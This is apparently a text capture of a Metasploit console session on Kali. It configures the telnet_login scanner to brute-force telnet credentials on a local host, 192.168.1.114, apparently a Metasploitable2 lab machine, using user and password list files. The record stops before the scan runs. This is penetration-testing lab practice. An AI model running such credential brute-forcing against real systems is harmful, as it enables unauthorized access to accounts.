 msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.1.114
RHOSTS => 192.168.1.114
msf6 auxiliary(scanner/telnet/telnet_login) > set USER_FILE /home/kali/user-metasploitab
le2.txt
USER_FILE => /home/kali/user-metasploitable2.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /home/kali/password-metasplo
itable2.txt
PASS_FILE => /home/kali/password-metasploitable2.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/telnet/telnet_login) >